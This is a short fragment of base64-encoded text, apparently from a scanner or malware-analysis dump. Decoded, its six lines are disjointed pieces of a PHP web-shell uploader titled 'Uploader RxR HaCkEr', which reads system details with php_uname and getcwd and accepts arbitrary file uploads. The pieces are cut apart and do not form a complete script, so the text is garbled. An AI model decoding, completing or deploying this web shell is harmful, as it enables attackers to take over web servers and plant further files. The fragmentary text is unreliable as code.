
GxlPlVwbG9hZGVyIFJ4UiBIYUNrRXI8L3RpdGxlPjxiPlJ4UiBIYUNrR
CddLiI8L2JyPiIucGhwX3VuYW1lKCk7ICAgJGN3ZCA9IGdldGN3ZCgpO
S1kYXRhIj4gIDxpbnB1dCB0eXBlPSJmaWxlIiBzaXplPSIyMCIgbmFtZ
GQ+PC90cj4gPC90YWJsZT48YnI+JzsgaWYgKCFlbXB0eSAoJF9GSUxFU
EVTWyd1cGxvYWRzJ11bJ25hbWUnXSk7ICAgICBFY2hvICI8c2NyaXB0P
yd1cGxvYWRzJ11bJ25hbWUnXS4iPGJyPnNpemUgOiAiLiRfRklMRVNbJ
Variables
None